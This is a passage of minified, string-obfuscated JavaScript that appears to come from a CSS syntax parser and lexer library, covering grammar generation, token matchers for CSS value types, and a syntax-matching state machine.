t[i(1823)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2249)]?"!":"");break;case o(1536):return cn(e[o(1980)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(925):s=o(735)+cn(e[o(1980)],n,r,i)+"]>";break;case o(1789):s="<"+e[o(481)]+(e[o(3459)]?n(function(t){const e=o;if(e(3421)===t[e(2154)])return" ["+(null===t[e(2522)]?"-∞":t[e(2522)])+","+(null===t[e(1304)]?"∞":t[e(1304)])+"]";throw new Error(e(3085)+t[e(2154)]+"`")}(e[o(3459)]),e[o(3459)]):"")+">";break;case o(2765):s="<'"+e[o(481)]+"'>";break;case o(638):s=e[o(481)];break;case o(1825):s="@"+e[o(481)];break;case o(2829):s=e[o(481)]+"(";break;case o(3484):case o(2689):s=e[o(2381)];break;case o(3149):s=",";break;default:throw new Error(o(3085)+e[o(2154)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2350)==typeof n?i=n:n&&(o=Boolean(n[r(552)]),s=Boolean(n[r(1675)]),r(2350)==typeof n[r(2384)]&&(i=n[r(2384)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(2577)]&&e[r(2577)][n];return i?r(1518)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(2192)](/\n|\r\n?|\f/);s[o(2433)]+=i[o(1567)],s[o(1518)]+=t[o(1567)]-1,s[o(1836)]=1===t[o(1567)]?s[o(1836)]+i[o(1567)]:t[o(2102)]()[o(1567)]+1}return s}const mn=function(e,n){const r=t,i=Ue(r(2478),e+(n?" `"+n+"`":""));return i[r(3152)]=n,i},fn=function(e,n,r,i){const o=t,s=Ue(o(2518),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1909)],i=t[n(1417)],s=i<r[n(1567)]&&r[i][n(1421)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1567)];t++){const e=r[t][n(2381)];t===i&&(d=e[n(1567)],u=m[n(1567)]),null!==a&&r[t][n(1421)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1567)]||h>1?(c=dn(a||e,n(1902))||hn(un,m),l=hn(c)):(c=dn(a,n(3293))||hn(dn(e,n(3293))||un,m[n(2418)](0,u)),l=dn(a,n(1902))||hn(c,m[n(1539)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(1510)]=e,s[o(1921)]=n?ln(n):o(2615),s[o(830)]=a,s[o(1114)]=c,s[o(2620)]=l,s[o(2092)]=e+o(1622)+s[o(1921)]+o(454)+(a||o(509))+o(2802)+new Array(s[o(1114)]+1)[o(1409)]("-")+"^",Object[o(2941)](s,u),s[o(2577)]={source:r&&r[o(2577)]&&r[o(2577)][o(1472)]||o(2608),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(3307)](e))return pn[n(2343)](e);const r=e[n(1845)]();let i=pn[n(2343)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(2020)]({basename:r[n(1539)](e[n(1567)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(1850)](e,i),i},vn=function(e){const n=t;if(gn[n(3307)](e))return gn[n(2343)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1567)]);if(!o&&(r=r[n(1845)](),gn[n(3307)](r))){const t=gn[n(2343)](r);return gn[n(1850)](e,t),t}const s=o?"":xn(r,i[n(1567)]),a=r[n(1539)](0,i[n(1567)]+s[n(1567)]),c=Object[n(2020)]({basename:r[n(1539)](a[n(1567)]),name:r[n(1539)](i[n(1567)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1850)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1567)]-n>=2&&e[r(1618)](n)===bn&&e[r(1618)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1567)]-n>=3&&e[r(1618)](n)===bn&&e[r(1618)](n+1)!==bn){const t=e[r(2241)]("-",n+2);if(-1!==t)return e[r(1576)](n,t+1)}return""}const kn=[t(823),t(1214),t(2143),t(3202),t(1127)],An=45,Mn=!0;function _n(e,n){const r=t;return null!==e&&e[r(2154)]===jt&&e[r(2381)][r(1618)](0)===n}function zn(e,n,r){const i=t;for(;null!==e&&(e[i(2154)]===Wt||e[i(2154)]===Yt);)e=r(++n);return n}function Sn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2381)][o(1618)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(2381)][o(1567)];n++)if(!Kt(e[o(2381)][o(1618)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=zn(e,n,r);if(null===(e=r(s)))return n;if(e[i(2154)]!==It){if(!_n(e,43)&&!_n(e,An))return n;if(o=!0,s=zn(r(++s),s,r),null===(e=r(s))||e[i(2154)]!==It)return 0}if(!o){const t=e[i(2381)][i(1618)](0);if(43!==t&&t!==An)return 0}return Sn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(2154)]===jt&&e[r(2381)][r(1618)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2381)][i(1567)];t++){const s=e[i(2381)][i(1618)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Pn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Ln=[t(2779),t(1465),t(2046)],Cn=new Map([[Tt,Zt],[Xt,Zt],[Vt,Bt],[Gt,Jt]]);function jn(e,n){const r=t;return n<e[r(1567)]?e[r(1618)](n):0}function In(e,n){return ge(e,0,e[t(1567)],n)}function Un(e,n){const r=t;for(let t=0;t<n[r(1567)];t++)if(In(e,n[t]))return!0;return!1}function On(e,n){return n===e[t(1567)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(3421)===e[i(2154)]){const t=Number(void 0!==r&&r!==n[i(1567)]?n[i(1539)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2522)]&&t<e[i(2522)]&&i(3131)!=typeof e[i(2522)])return!0;if(null!==e[i(1304)]&&t>e[i(1304)]&&i(3131)!=typeof e[i(1304)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1P;return null===e?0:e[i(2154)]===Tt&&Un(e[i(2381)],Ln)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(2154)]){case Jt:case Zt:case Bt:if(t[n(2154)]!==r)break t;if(r=o[n(2102)](),0===o[n(1567)]){s++;break t}break;case Tt:case Xt:case Vt:case Gt:o[n(514)](r),r=Cn[n(2343)](t[n(2154)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Rn(t){return function(e){return null===e||e[a1P(2154)]!==t?0:1}}function qn(e){const n=t;return null===e||e[n(2154)]!==Et||45!==jn(e[n(2381)],0)||45!==jn(e[n(2381)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1P;if(null===e||e[i(2154)]!==Ot)return 0;const o=xe(e[i(2381)],0);if(null!==t){const n=e[i(2381)][i(2241)]("\\",o),r=-1!==n&&On(e[i(2381)],n)?e[i(2381)][i(1576)](o,n):e[i(2381)][i(1539)](o);if(!1===t[i(3307)](r[i(1845)]()))return 0}return Wn(r,e[i(2381)],o)?0:1}}function Hn(e){const n=t;return n(2350)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(2154)]===It&&0===Number(t[o(2381)])?1:e(t,r,i)}}const Vn={"ident-token":Rn(Et),"function-token":Rn(Tt),"at-keyword-token":Rn(Nt),"hash-token":Rn(Pt),"string-token":Rn(Lt),"bad-string-token":Rn(6),"url-token":Rn(Ct),"bad-url-token":Rn(8),"delim-token":Rn(jt),"number-token":Rn(It),"percentage-token":Rn(Ut),"dimension-token":Rn(Ot),"whitespace-token":Rn(Wt),"CDO-token":Rn(Ft),"CDC-token":Rn(Rt),"colon-token":Rn(qt),"semicolon-token":Rn(Dt),"comma-token":Rn(Ht),"[-token":Rn(Vt),"]-token":Rn(Bt),"(-token":Rn(Xt),")-token":Rn(Zt),"{-token":Rn(Gt),"}-token":Rn(Jt)},Bn={string:Rn(Lt),ident:Rn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(2154)]!==Ut||Wn(r,e[i(2381)],e[i(2381)][i(1567)]-1)?0:1})),zero:Hn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(2381)],0);return o===e[i(2381)][i(1567)]||On(e[i(2381)],o)?Wn(r,e[i(2381)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(2154)]!==It)return 0;let o=43===jn(e[i(2381)],0)||45===jn(e[i(2381)],0)?1:0;for(;o<e[i(2381)][i(1567)];o++)if(!Kt(jn(e[i(2381)],o)))return 0;return Wn(r,e[i(2381)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(2154)]!==Et)return 0;const r=e[n(2381)][n(1845)]();return Un(r,kn)||In(r,n(564))?0:1},"dashed-ident":qn,"custom-property-name":function(e){const n=t;return qn(e)?"--"===e[n(2381)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(2154)]!==Pt)return 0;const r=e[n(2381)][n(1567)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(2381)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(2154)]!==Pt?0:ae(jn(e[n(2381)],1),jn(e[n(2381)],2),jn(e[n(2381)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(2154)]===It)return Sn(e,0,!1,i);if(e[r(2154)]===Et&&e[r(2381)][r(1618)](0)===An){if(!pe(e[r(2381)],1,110))return 0;switch(e[r(2381)][r(1567)]){case 2:return En(n(++i),i,n);case 3:return e[r(2381)][r(1618)](2)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i));default:return e[r(2381)][r(1618)](2)!==An?0:Sn(e,3,Mn,i)}}else if(e[r(2154)]===Et||_n(e,43)&&n(i+1)[r(2154)]===Et){if(e[r(2154)]!==Et&&(e=n(++i)),null===e||!pe(e[r(2381)],0,110))return 0;switch(e[r(2381)][r(1567)]){case 1:return En(n(++i),i,n);case 2:return e[r(2381)][r(1618)](1)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i));default:return e[r(2381)][r(1618)](1)!==An?0:Sn(e,2,Mn,i)}}else if(e[r(2154)]===Ot){let t=e[r(2381)][r(1618)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(2381)][r(1567)]&&Kt(e[r(2381)][r(1618)](s));s++);return s===o?0:pe(e[r(2381)],s,110)?s+1===e[r(2381)][r(1567)]?En(n(++i),i,n):e[r(2381)][r(1618)](s+1)!==An?0:s+2===e[r(2381)][r(1567)]?(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i)):Sn(e,s+2,Mn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(2154)]!==Et||!pe(e[r(2381)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(2154)]===Et?Pn(Nn(e,0,!0),++i,n):Tn(e,63)?Pn(1,++i,n):0;if(e[r(2154)]===It){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(2154)]===Ot||e[r(2154)]===It?function(t){const e=r;return 45===t[e(2381)][e(1618)](0)}(e)&&Nn(e,1,!1)?i+1:0:Pn(t,i,n)}return e[r(2154)]===Ot?Pn(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2154)]){case 6:case 8:break t;case Jt:case Zt:case Bt:if(e[r(2154)]!==i)break t;i=o[r(2102)]();break;case Dt:if(0===i)break t;break;case jt:if(0===i&&"!"===e[r(2381)])break t;break;case Tt:case Xt:case Vt:case Gt:o[r(514)](i),i=Cn[r(2343)](e[r(2154)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2154)]){case 6:case 8:break t;case Jt:case Zt:case Bt:if(e[r(2154)]!==i)break t;i=o[r(2102)]();break;case Tt:case Xt:case Vt:case Gt:o[r(514)](i),i=Cn[r(2343)](e[r(2154)])}s++}while(e=n(s));return s}};function Xn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(Dn(null)),angle:Fn(Dn(e)),decibel:Fn(Dn(n)),frequency:Fn(Dn(r)),flex:Fn(Dn(i)),length:Fn(Hn(Dn(o))),resolution:Fn(Dn(s)),semitones:Fn(Dn(a)),time:Fn(Dn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(1799),"ex",t(1313),t(1258),t(2291),"ch",t(3161),"ic",t(1837),"lh",t(1182),"vw",t(2290),t(2952),t(565),"vh",t(650),t(760),t(2159),"vi",t(2239),t(2170),t(770),"vb",t(956),t(520),t(2082),t(2717),t(2403),t(1276),t(3180),t(1255),t(2747),t(949),t(1207),t(2145),t(1562),t(602),t(2029),t(3216),t(3324)],Gn=[t(2906),t(2004),t(2706),t(2207)],Jn=["s","ms"],Yn=["hz",t(2118)],Qn=[t(2927),t(1871),t(1822),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(2941)](Ue(i(786),e),{input:n,offset:r,rawMessage:e,message:e+i(3290)+n+i(2285)+new Array((r||n[i(1567)])+1)[i(1409)]("-")+"^"})}const nr=new Uint8Array(128)[t(902)](((e,n)=>/[a-zA-Z0-9\-]/[t(781)](String[t(1805)](n))?1:0));class rr{constructor(e){const n=t;this[n(3167)]=e,this[n(2474)]=0}[t(1618)](e){const n=t;return e<this[n(3167)][n(1567)]?this[n(3167)][n(1618)](e):0}[t(845)](){const e=t;return this[e(1618)](this[e(2474)])}[t(3123)](e=this[t(845)]()){return e<128&&1===nr[e]}[t(2171)](){const e=t;return this[e(1618)](this[e(2474)]+1)}[t(2277)](e){const n=t;return this[n(1618)](this[n(1669)](e))}[t(2215)](){const e=t;this[e(2474)]=this[e(1669)](this[e(2474)])}[t(1669)](e){const n=t;for(;e<this[n(3167)][n(1567)];e++){const t=this[n(3167)][n(1618)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2684)](e){const n=t;return this[n(3167)][n(1576)](this[n(2474)],this[n(2474)]=e)}[t(2045)](e){const n=t;this[n(845)]()!==e&&this[n(1140)](n(2063)+String[n(1805)](e)+"`"),this[n(2474)]++}[t(729)](){const e=t;return this[e(2474)]<this[e(3167)][e(1567)]?this[e(3167)][e(1624)](this[e(2474)]++):""}[t(1140)](e){const n=t;throw new er(e,this[n(3167)],this[n(2474)])}[t(1082)](){const e=t;return this[e(2684)](this[e(1669)](this[e(2474)]))}[t(1975)](){const e=t;let n=this[e(2474)];for(;n<this[e(3167)][e(1567)];n++){const t=this[e(3167)][e(1618)](n);if(t>=128||0===nr[t])break}return this[e(2474)]===n&&this[e(1140)](e(1842)),this[e(2684)](n)}[t(3391)](){const e=t;let n=this[e(2474)];for(;n<this[e(3167)][e(1567)];n++){const t=this[e(3167)][e(1618)](n);if(t<48||t>57)break}return this[e(2474)]===n&&this[e(1140)](e(2084)),this[e(2684)](n)}[t(2048)](){const e=t,n=this[e(3167)][e(2241)]("'",this[e(2474)]+1);return-1===n&&(this[e(2474)]=this[e(3167)][e(1567)],this[e(1140)](e(1989))),this[e(2684)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(2045)](ir),e[n(2215)](),r=e[n(3391)](e),e[n(2215)](),44===e[n(845)]()?(e[n(2474)]++,e[n(2215)](),125!==e[n(845)]()&&(i=e[n(3391)](e),e[n(2215)]())):i=r,e[n(2045)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1P;let n=null,r=!1;switch(t[e(845)]()){case 42:t[e(2474)]++,n={min:0,max:0};break;case 43:t[e(2474)]++,n={min:1,max:0};break;case 63:t[e(2474)]++,n={min:0,max:1};break;case 35:t[e(2474)]++,r=!0,t[e(845)]()===ir?n=sr(t):63===t[e(845)]()?(t[e(2474)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1536),comma:r,min:n[e(2522)],max:n[e(1304)],term:null}}(e);return null!==i?(i[r(1980)]=n,35===e[r(845)]()&&43===e[r(1618)](e[r(2474)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(729)]();return""===r?null:ar(e,{type:n(2689),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1P(1709),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2530)](n)[r(2616)](((t,e)=>or[t]-or[e]));n[r(1567)]>0;){o=n[r(2804)]();let t=0,s=0;for(;t<e[r(1567)];t++){const n=e[t];r(2985)===n[r(2154)]&&(n[r(2381)]===o?(-1===s&&(s=t-1),e[r(2246)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2246)](s,t-s,i(e[r(2418)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1567)]&&e[r(2246)](s,t-s,i(e[r(2418)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(1397)](null),o=[];let s,a=null,c=e[r(2474)];for(;e[r(845)]()!==n&&(s=dr(e,n));)r(2545)!==s[r(2154)]&&(r(2985)===s[r(2154)]?(null!==a&&r(2985)!==a[r(2154)]||(e[r(2474)]=c,e[r(1140)](r(2652))),i[s[r(2381)]]=!0):null!==a&&r(2985)!==a[r(2154)]&&(i[" "]=!0,o[r(514)]({type:r(2985),value:" "})),o[r(514)](s),a=s,c=e[r(2474)]);return null!==a&&r(2985)===a[r(2154)]&&(e[r(2474)]-=c,e[r(1140)](r(2652))),{type:r(1709),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(845)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(2045)](91),i=ur(t,e),t[n(2045)](93),i[n(1823)]=!0,33===t[n(845)]()&&(t[n(2474)]++,i[n(2249)]=!0),i}(e,n));case 60:return 39===e[r(2171)]()?function(t){const e=r;let n;return t[e(2045)](60),t[e(2045)](39),n=t[e(1975)](),t[e(2045)](39),t[e(2045)](62),ar(t,{type:e(2765),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2045)](60),n=t[e(1975)](),e(969)===n){t[e(2045)](91);const n=ur(t,93);return t[e(2045)](93),t[e(2045)](62),ar(t,{type:e(925),term:1===n[e(3237)][e(1567)]?n[e(3237)][0]:n})}return 40===t[e(845)]()&&41===t[e(2171)]()&&(t[e(2474)]+=2,n+="()"),91===t[e(1618)](t[e(1669)](t[e(2474)]))&&(t[e(2215)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2045)](91),45===t[n(845)]()&&(t[n(729)](),o=-1),-1==o&&8734===t[n(845)]()?t[n(729)]():(r=o*Number(t[n(3391)](t)),t[n(3123)]()&&(r+=t[n(1975)]())),t[n(2215)](),t[n(2045)](44),t[n(2215)](),8734===t[n(845)]()?t[n(729)]():(o=1,45===t[n(845)]()&&(t[n(729)](),o=-1),i=o*Number(t[n(3391)](t)),t[n(3123)]()&&(i+=t[n(1975)]())),t[n(2045)](93),{type:n(3421),min:r,max:i}}(t)),t[e(2045)](62),ar(t,{type:e(1789),name:n,opts:i})}(e);case 124:return{type:r(2985),value:e[r(2684)](e[r(2474)]+(124===e[r(2171)]()?2:1))};case 38:return e[r(2474)]++,e[r(2045)](38),{type:r(2985),value:"&&"};case 44:return e[r(2474)]++,{type:r(3149)};case 39:return ar(e,{type:r(3484),value:e[r(2048)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2545),value:e[r(1082)]()};case 64:return i=e[r(2171)](),e[r(3123)](i)?(e[r(2474)]++,{type:r(1825),name:e[r(1975)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2171)](),i<48||i>57)return cr(e);break;default:return e[r(3123)](i)?function(t){const e=r,n=t[e(1975)]();return 40===t[e(845)]()?(t[e(2474)]++,{type:e(2829),name:n}):ar(t,{type:e(638),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(2474)]!==e[n(1567)]&&r[n(1140)](n(1828)),1===i[n(3237)][n(1567)]&&n(1709)===i[n(3237)][0][n(2154)]?i[n(3237)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1P,i=n;n=e,t[r(1421)][r(2137)](this,e),n=i},emit(t,r,i){e[a1P(514)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(1256)},gr={type:t(500)},br={type:t(574)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(2154)]&&e[i(1847)]===gr&&n===pr&&(n=e[i(3470)],e=e[i(3349)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1567)]>2&&40===e[n(1618)](e[n(1567)]-2)&&41===e[n(1618)](e[n(1567)]-1)}function yr(e){const n=t;return n(638)===e[n(2154)]||n(1825)===e[n(2154)]||n(2829)===e[n(2154)]||n(1789)===e[n(2154)]&&vr(e[n(481)])}function xr(e,n=" ",r=!1){return{type:t(1709),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(3307)](e))switch(r[i(2514)](e),e[i(2154)]){case"If":e[i(3349)]=kr(e[i(3349)],n,r),e[i(3470)]=kr(e[i(3470)],n,r),e[i(1847)]=kr(e[i(1847)],n,r);break;case i(1789):return n[e[i(481)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1567)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1567)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(1397)](null),t=wr({type:i(3310),map:e},pr,t)),null!==e)){const t=(vr(o[i(481)])?o[i(481)][i(2418)](0,-1):o[i(481)])[i(1845)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(1567)]>5)return{type:i(2989),terms:n,all:!0};let t=gr;for(let r=n[i(1567)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1567)]>1?Ar(e,n[i(1773)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(1567)]>5)return{type:i(2989),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1567)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1567)]>1?Ar(e,n[i(1773)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function Mr(e){const n=t;if(n(2350)==typeof e)return{type:n(757),fn:e};switch(e[n(2154)]){case n(1709):{let t=Ar(e[n(1491)],e[n(3237)][n(902)](Mr),!1);return e[n(2249)]&&(t=wr(t,br,gr)),t}case n(1536):return function(t){const e=n;let r=pr,i=Mr(t[e(1980)]);if(0===t[e(1304)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(3470)]=wr(pr,pr,r),t[e(1031)]&&(r[e(3470)][e(1847)]=wr({type:e(3149),syntax:t},r,gr));else for(let n=t[e(2522)]||1;n<=t[e(1304)];n++)t[e(1031)]&&r!==pr&&(r=wr({type:e(3149),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(2522)])r=wr(pr,pr,r);else for(let n=0;n<t[e(2522)]-1;n++)t[e(1031)]&&r!==pr&&(r=wr({type:e(3149),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(925):{const t=Mr(e[n(1980)]),r=Mr(xr([xr([{type:n(638),name:n(675)},{type:n(1789),name:n(1990)}]),xr([{type:n(1789),name:n(1990)},xr([{type:n(1536),comma:!1,min:0,max:0,term:xr([{type:n(638),name:n(3045)},{type:n(1789),name:n(1990)}])},{type:n(1536),comma:!1,min:0,max:0,term:xr([{type:n(638),name:"or"},{type:n(1789),name:n(1990)}])}],"|")])],"|")),i=Mr(xr([{type:n(1789),name:n(864)},xr([{type:n(2689),value:"("},{type:n(1789),name:n(2635)},{type:n(2689),value:")"}]),{type:n(1789),name:n(738)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(1789):case n(2765):return{type:e[n(2154)],name:e[n(481)],syntax:e};case n(638):return{type:e[n(2154)],name:e[n(481)][n(1845)](),syntax:e};case n(1825):return{type:e[n(2154)],name:"@"+e[n(481)][n(1845)](),syntax:e};case n(2829):return{type:e[n(2154)],name:e[n(481)][n(1845)]()+"(",syntax:e};case n(3484):return 3===e[n(2381)][n(1567)]?{type:n(2689),value:e[n(2381)][n(1624)](1),syntax:e}:{type:e[n(2154)],value:e[n(2381)][n(1539)](1,e[n(2381)][n(1567)]-2)[n(3435)](/\\'/g,"'"),syntax:e};case n(2689):return{type:e[n(2154)],value:e[n(2381)],syntax:e};case n(3149):return{type:e[n(2154)],syntax:e};default:throw new Error(n(3206),e[n(2154)])}}function _r(e,n){const r=t;return r(3131)==typeof e&&(e=hr(e)),{type:r(1713),match:Mr(e),syntax:n||null,source:e}}const{hasOwnProperty:zr}=Object[t(3322)],Sr=t(1256);let Er=0;function Tr(e,n){const r=t;if(e[r(1567)]!==n[r(1567)])return!1;for(let t=0;t<e[r(1567)];t++){const i=n[r(1618)](t);let o=e[r(1618)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(2154)]===Ht||e[n(2154)]===Tt||e[n(2154)]===Xt||e[n(2154)]===Vt||e[n(2154)]===Gt||function(t){const e=n;return t[e(2154)]===jt&&"?"!==t[e(2381)]}(e)}function Pr(e){const n=t;return null===e||e[n(2154)]===Zt||e[n(2154)]===Bt||e[n(2154)]===Jt||e[n(2154)]===jt&&"/"===e[n(2381)]}function Lr(e,n,r){const i=t,o=function(t,e,n){const r=a1P;function i(){const e=a1P;do{w++,b=w<t[e(1567)]?t[w]:null}while(null!==b&&(b[e(2154)]===Wt||b[e(2154)]===Yt))}function o(e){const n=w+e;return n<t[a1P(1567)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1P(1921)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1P;y=2===y[t(2154)]?y[t(2578)]:{type:3,syntax:d[t(1921)],token:y[t(2454)],prev:y},d=d[t(2578)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(2154)]){case r(1256):if(null===h){if(null!==b&&(w!==t[r(1567)]-1||"\\0"!==b[r(2381)]&&"\\9"!==b[r(2381)])){e=gr;break}g=Sr;break}if((e=h[r(3051)])===br){if(h[r(1373)]===y){e=gr;break}e=pr}for(;h[r(3395)]!==d;)u();h=h[r(2578)];break;case r(500):if(null!==f&&!1!==f)(null===m||w>m[r(720)])&&(m=f,f=!1);else if(null===m){g=r(500);break}e=m[r(3051)],h=m[r(1768)],d=m[r(3395)],y=m[r(1373)],w=m[r(720)],b=w<t[r(1567)]?t[w]:null,m=m[r(2578)];break;case r(1713):e=e[r(3349)];break;case"If":e[r(1847)]!==gr&&c(e[r(1847)]),e[r(3470)]!==pr&&a(e[r(3470)]),e=e[r(3349)];break;case r(2989):e={type:r(2966),syntax:e,index:0,mask:0};break;case r(2966):{const t=e[r(1921)][r(3237)];if(e[r(758)]===t[r(1567)]){if(0===e[r(834)]||e[r(1921)][r(2598)]){e=gr;break}e=pr;break}if(e[r(834)]===(1<<t[r(1567)])-1){e=pr;break}for(;e[r(758)]<t[r(1567)];e[r(758)]++){const n=1<<e[r(758)];if(!(e[r(834)]&n)){c(e),a({type:r(912),syntax:e[r(1921)],mask:e[r(834)]|n}),e=t[e[r(758)]++];break}}break}case r(912):e={type:r(2966),syntax:e[r(1921)],index:0,mask:e[r(834)]};break;case r(3310):if(null!==b){let t=b[r(2381)][r(1845)]();if(-1!==t[r(2241)]("\\")&&(t=t[r(3435)](/\\[09].*$/,"")),zr[r(2137)](e[r(902)],t)){e=e[r(902)][t];break}}e=gr;break;case r(757):{const t=null!==d?d[r(3459)]:null,n=w+Math[r(1651)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(1789):case r(2765):{const t=r(1789)===e[r(2154)]?r(2178):r(2010),i=zr[r(2137)](n,t)?n[t][e[r(481)]]:null;if(!i||!i[r(3349)])throw new 